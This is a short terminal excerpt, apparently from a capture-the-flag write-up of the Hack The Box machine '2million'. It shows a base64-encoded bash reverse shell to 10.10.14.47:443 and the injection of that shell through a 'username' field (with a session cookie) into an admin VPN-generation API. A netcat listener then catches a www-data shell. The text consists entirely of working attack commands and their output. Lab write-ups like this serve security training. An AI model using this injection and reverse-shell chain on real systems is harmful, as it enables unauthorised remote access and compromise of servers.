 ❯ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.47/443 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ny80NDMgMD4mMSIK
❯ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=tjb4321fu475tlv58pbl19h47o" --header "Content-Type: applicati
on/json" --data '{"username":"test;echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ny80NDMgMD4mMSIK | base64 -d | bash;"}'
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.221] 53310
bash: cannot set terminal process group (1160): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$